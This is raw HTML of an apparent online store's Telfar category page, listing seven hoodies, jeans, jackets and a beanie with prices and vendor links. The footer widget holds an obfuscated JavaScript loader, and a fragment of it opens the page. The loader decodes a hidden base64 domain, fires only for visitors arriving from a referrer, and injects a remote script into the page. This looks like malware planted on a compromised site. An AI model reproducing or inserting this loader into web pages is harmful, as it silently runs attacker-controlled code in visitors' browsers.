    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
							</div>




							<div class="clear"></div>
							<div class="woocommerce-products-header">

								
									<h1 class="woocommerce-products-header__title page-title">Telfar</h1>

																
																			<!-- <div class="filter-menu-toggles"><a href="javascript:void(0)" id="filter-menu-toggles"><i class="fa fa-bars" aria-hidden="true"></i> Filter</a></div> -->
										

										
		</div>

		
			


        <div class="woocommerce woocommerce-page woof_shortcode_output"><div id="woof_results_by_ajax" data-shortcode="woof_products taxonomies=product_cat:552 is_ajax=1 predict_ids_and_continue=1">
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 7 results</p>
<form method="post" action="" style='float: right; margin-left: 5px;' class="form-wppp-select products-per-page"><select name="ppp" onchange="this.form.submit()" class="select wppp-select"><option value="12"  selected='selected'>12 products per page</option><option value="24" >24 products per page</option><option value="48" >48 products per page</option><option value="75" >75 products per page</option></select></form><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
				<div class="resp-items-diaply-toggle-sec" style="padding-top:30px; clear:both;"><a href="javascript:void(0);" class="singleItemDisplayTab">Show single item per row</a> | <a href="javascript:void(0);" class="twoItemsDisplayTab active">Show two items per row</a></div>
								<ul class="products columns-4">

				
				
					
						<li class="post-32161 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-hoodies product_cat-men product_cat-telfar-brands-men product_cat-telfar pa_clothing-size-l pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xl pa_clothing-size-xs pa_clothing-size-xxl pa_color-black dc_vendor_shop-hbx first instock shipping-taxable product-type-external">
	<a href="https://splyxp.com/product/telfar-x-moose-knuckles-puff-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Telfar	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2021/11/TELFAR-X-MOOSE-KNUCKLES-PUFF-HOODIE-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2021/11/TELFAR-X-MOOSE-KNUCKLES-PUFF-HOODIE-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2021/11/TELFAR-X-MOOSE-KNUCKLES-PUFF-HOODIE-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2021/11/TELFAR-X-MOOSE-KNUCKLES-PUFF-HOODIE-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.com/wp-content/uploads/2021/11/TELFAR-TELFAR-X-MOOSE-KNUCKLES-PUFF-HOODIE-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.com/wp-content/uploads/2021/11/TELFAR-TELFAR-X-MOOSE-KNUCKLES-PUFF-HOODIE-1.jpg 600w, https://splyxp.com/wp-content/uploads/2021/11/TELFAR-TELFAR-X-MOOSE-KNUCKLES-PUFF-HOODIE-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
															<div class="by-s-plyr-logo"><a title="hbx" href="https://splyxp.com/splyrs/hbx/"><img class="no-lazy" src="//splyxp.net/wp-content/uploads/2019/11/cropped-hbx-logo-1.jpg"> hbx</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/telfar-x-moose-knuckles-puff-hoodie/">Telfar X Moose Knuckles Puff Hoodi...</a></h2>


	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>400.00</bdi></span></span>
</a><a href="https://hbx.com/men/brands/telfar/telfar-x-moose-knuckles-puff-hoodie-black" data-quantity="1" class="button product_type_external" data-product_id="32161" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="32161" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					
						<li class="post-32159 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-hoodies product_cat-jackets-coats product_cat-men product_cat-telfar-brands-men product_cat-telfar pa_clothing-size-l pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xl pa_clothing-size-xs pa_color-black dc_vendor_shop-hbx  instock shipping-taxable product-type-external">
	<a href="https://splyxp.com/product/telfar-telfar-x-moose-knuckles-puff-hoodie-coat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Telfar	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2021/11/TELFAR-TELFAR-X-MOOSE-KNUCKLES-PUFF-HOODIE-COAT-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2021/11/TELFAR-TELFAR-X-MOOSE-KNUCKLES-PUFF-HOODIE-COAT-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2021/11/TELFAR-TELFAR-X-MOOSE-KNUCKLES-PUFF-HOODIE-COAT-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2021/11/TELFAR-TELFAR-X-MOOSE-KNUCKLES-PUFF-HOODIE-COAT-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
													<span class="secondary-img">
								<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2021/11/TELFAR-TELFAR-X-MOOSE-KNUCKLES-PUFF-HOODIE-COAT-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2021/11/TELFAR-TELFAR-X-MOOSE-KNUCKLES-PUFF-HOODIE-COAT-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2021/11/TELFAR-TELFAR-X-MOOSE-KNUCKLES-PUFF-HOODIE-COAT-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2021/11/TELFAR-TELFAR-X-MOOSE-KNUCKLES-PUFF-HOODIE-COAT-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />							</span>
							
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
															<div class="by-s-plyr-logo"><a title="hbx" href="https://splyxp.com/splyrs/hbx/"><img class="no-lazy" src="//splyxp.net/wp-content/uploads/2019/11/cropped-hbx-logo-1.jpg"> hbx</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/telfar-telfar-x-moose-knuckles-puff-hoodie-coat/">Telfar X Moose Knuckles Puff Hoodi...</a></h2>


	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>525.00</bdi></span></span>
</a><a href="https://hbx.com/men/brands/telfar/telfar-x-moose-knuckles-puff-hoodie-coat-black" data-quantity="1" class="button product_type_external" data-product_id="32159" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="32159" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					
						<li class="post-32156 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-men product_cat-sweatpants product_cat-telfar-brands-men product_cat-telfar pa_clothing-size-l pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xs pa_color-black dc_vendor_shop-hbx  instock shipping-taxable product-type-external">
	<a href="https://splyxp.com/product/telfar-telfar-x-moose-knuckles-puff-sweatpants/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Telfar	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2021/11/TELFAR-TELFAR-X-MOOSE-KNUCKLES-PUFF-SWEATPANTS-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2021/11/TELFAR-TELFAR-X-MOOSE-KNUCKLES-PUFF-SWEATPANTS-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2021/11/TELFAR-TELFAR-X-MOOSE-KNUCKLES-PUFF-SWEATPANTS-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2021/11/TELFAR-TELFAR-X-MOOSE-KNUCKLES-PUFF-SWEATPANTS-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.com/wp-content/uploads/2021/11/TELFAR-TELFAR-X-MOOSE-KNUCKLES-PUFF-SWEATPANTS-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.com/wp-content/uploads/2021/11/TELFAR-TELFAR-X-MOOSE-KNUCKLES-PUFF-SWEATPANTS-1.jpg 600w, https://splyxp.com/wp-content/uploads/2021/11/TELFAR-TELFAR-X-MOOSE-KNUCKLES-PUFF-SWEATPANTS-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
															<div class="by-s-plyr-logo"><a title="hbx" href="https://splyxp.com/splyrs/hbx/"><img class="no-lazy" src="//splyxp.net/wp-content/uploads/2019/11/cropped-hbx-logo-1.jpg"> hbx</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/telfar-telfar-x-moose-knuckles-puff-sweatpants/">Telfar X Moose Knuckles Puff Sweat...</a></h2>


	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>400.00</bdi></span></span>
</a><a href="https://hbx.com/men/brands/telfar/telfar-x-moose-knuckles-puff-sweatpants-black" data-quantity="1" class="button product_type_external" data-product_id="32156" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="32156" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					
						<li class="post-32153 product type-product status-publish has-post-thumbnail product_cat-accessories-men product_cat-accessories product_cat-brands product_cat-brands-men product_cat-featured product_cat-hat product_cat-hat-accessories-men product_cat-men product_cat-telfar product_cat-telfar-brands-men pa_clothing-size-one-size pa_color-black dc_vendor_shop-hbx last instock shipping-taxable product-type-external">
	<a href="https://splyxp.com/product/telfar-embroidered-beanie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Telfar	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2021/11/TELFAR-EMBROIDERED-BEANIE-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2021/11/TELFAR-EMBROIDERED-BEANIE-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2021/11/TELFAR-EMBROIDERED-BEANIE-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2021/11/TELFAR-EMBROIDERED-BEANIE-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.com/wp-content/uploads/2021/11/TELFAR-EMBROIDERED-BEANIE-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.com/wp-content/uploads/2021/11/TELFAR-EMBROIDERED-BEANIE-1.jpg 600w, https://splyxp.com/wp-content/uploads/2021/11/TELFAR-EMBROIDERED-BEANIE-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
															<div class="by-s-plyr-logo"><a title="hbx" href="https://splyxp.com/splyrs/hbx/"><img class="no-lazy" src="//splyxp.net/wp-content/uploads/2019/11/cropped-hbx-logo-1.jpg"> hbx</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/telfar-embroidered-beanie/">Telfar Embroidered Beanie</a></h2>


	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></span>
</a><a href="https://hbx.com/men/brands/telfar/telfar-embroidered-beanie-black-black" data-quantity="1" class="button product_type_external" data-product_id="32153" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="32153" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					
						<li class="post-22134 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-jeans product_cat-men product_cat-telfar product_cat-telfar-brands-men pa_clothing-size-l pa_clothing-size-m pa_clothing-size-s dc_vendor_shop-tresbien first instock shipping-taxable purchasable product-type-simple">
	<a href="https://splyxp.com/product/telfar-3-panel-straight-leg-jeans-bleach/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Telfar	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2020/09/TELFAR-3-PANEL-STRAIGHT-LEG-JEANS-BLEACH-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2020/09/TELFAR-3-PANEL-STRAIGHT-LEG-JEANS-BLEACH-3-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2020/09/TELFAR-3-PANEL-STRAIGHT-LEG-JEANS-BLEACH-3-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2020/09/TELFAR-3-PANEL-STRAIGHT-LEG-JEANS-BLEACH-3-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.com/wp-content/uploads/2020/09/TELFAR-3-PANEL-STRAIGHT-LEG-JEANS-BLEACH-6.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.com/wp-content/uploads/2020/09/TELFAR-3-PANEL-STRAIGHT-LEG-JEANS-BLEACH-6.jpg 600w, https://splyxp.com/wp-content/uploads/2020/09/TELFAR-3-PANEL-STRAIGHT-LEG-JEANS-BLEACH-6-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
															<div class="by-s-plyr-logo"><a title="tresbien" href="https://splyxp.com/splyrs/tresbien/"><img class="no-lazy" src="//splyxp.net/wp-content/uploads/2019/11/cropped-tresbien-logo-1.jpg"> tresbien</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/telfar-3-panel-straight-leg-jeans-bleach/">Telfar 3-Panel Straight Leg Jeans ...</a></h2>


	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>324.00</bdi></span></span>
</a><a href="?add-to-cart=22134" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22134" data-product_sku="" aria-label="Add &ldquo;Telfar 3-Panel Straight Leg Jeans Bleach&rdquo; to your cart" rel="nofollow">Add to cart</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="22134" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="simple" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					
						<li class="post-22130 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-jackets-coats product_cat-men product_cat-telfar product_cat-telfar-brands-men pa_clothing-size-m dc_vendor_shop-tresbien  instock shipping-taxable purchasable product-type-simple">
	<a href="https://splyxp.com/product/telfar-detachable-denim-jacket-bleach/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Telfar	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2020/09/new-43-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2020/09/new-43-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2020/09/new-43-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2020/09/new-43-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.com/wp-content/uploads/2020/09/new-44.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.com/wp-content/uploads/2020/09/new-44.jpg 600w, https://splyxp.com/wp-content/uploads/2020/09/new-44-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
															<div class="by-s-plyr-logo"><a title="tresbien" href="https://splyxp.com/splyrs/tresbien/"><img class="no-lazy" src="//splyxp.net/wp-content/uploads/2019/11/cropped-tresbien-logo-1.jpg"> tresbien</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/telfar-detachable-denim-jacket-bleach/">Telfar Detachable Denim Jacket Ble...</a></h2>


	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>435.00</bdi></span></span>
</a><a href="?add-to-cart=22130" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22130" data-product_sku="" aria-label="Add &ldquo;Telfar Detachable Denim Jacket Bleach&rdquo; to your cart" rel="nofollow">Add to cart</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="22130" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="simple" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					
						<li class="post-22127 product type-product status-publish has-post-thumbnail product_cat-brands-men product_cat-brands product_cat-clothing product_cat-men product_cat-sweatshirt product_cat-telfar product_cat-telfar-brands-men pa_clothing-size-l dc_vendor_shop-tresbien  instock shipping-taxable purchasable product-type-simple">
	<a href="https://splyxp.com/product/telfar-drop-out-hooded-sweatshirt-washed-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Telfar	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2020/09/nwe-48-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2020/09/nwe-48-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2020/09/nwe-48-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2020/09/nwe-48-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.com/wp-content/uploads/2020/09/nwe-49.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.com/wp-content/uploads/2020/09/nwe-49.jpg 600w, https://splyxp.com/wp-content/uploads/2020/09/nwe-49-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
															<div class="by-s-plyr-logo"><a title="tresbien" href="https://splyxp.com/splyrs/tresbien/"><img class="no-lazy" src="//splyxp.net/wp-content/uploads/2019/11/cropped-tresbien-logo-1.jpg"> tresbien</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/telfar-drop-out-hooded-sweatshirt-washed-black/">Telfar Drop Out Hooded Sweatshirt ...</a></h2>


	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>375.00</bdi></span></span>
</a><a href="?add-to-cart=22127" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22127" data-product_sku="" aria-label="Add &ldquo;Telfar Drop Out Hooded Sweatshirt Washed Black&rdquo; to your cart" rel="nofollow">Add to cart</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="22127" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="simple" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					</ul>

					</div></div>
				
			</div></main></div>
		
		    
	</div>
</div>
</div>
<div class="clear"></div>
</div>
</div>
<div id="top-border"></div>
<div id="right-border"></div>
<div id="bottom-border"></div>
<div id="left-border"></div>
<div class="clear"></div>
<div class="clear"></div>
<div class="splystyle-styles-modal" id="styles-modal">
	<div class="splystyle-styles-modal-inner">
		<span class="sssm-close-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" /></span>

		<div id="dataloader" class="loader2"><img class="loader-image" src="https://splyxp.com/wp-content/themes/splystore/images/loader-icon2.png" /></div>

		<div id="dynamicStyleContent"></div> 
		<div class="clearfix"></div> 
	</div> 
</div>

<div class="splystyle-styles-modal-overlay"></div>
<div class="clearfix"></div>  
<footer class="site-footer text-center">


	<div class="page-width">
    <!-- <div class="request-ishopper-btn-wrapper">
     <a href="https://splyxp.com/request-shopper-stylist/" class="request-ishopper-btn">Request or Inquire Service</a>
 </div> -->
 <div class="site-footer__section">
 	<ul class="no-bullets inline-list footer__social">

 		<li>
 			<a target="_blank" href="https://www.instagram.com/splyxco/" title="S-PLYCO on Instagram" class="js-no-transition">
 				<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"></path><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"></path></svg>
 				
 			</a>
 		</li></ul>

 	</div>

 	<div class="footer-navigation">
 		<div class="footer-navigation-inner">
 			<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div> 		</div>
 	</div>
 	<div class="site-footer__section">
 		<ul class="inline-list payment-icons">

 			<li class="icon--payment">
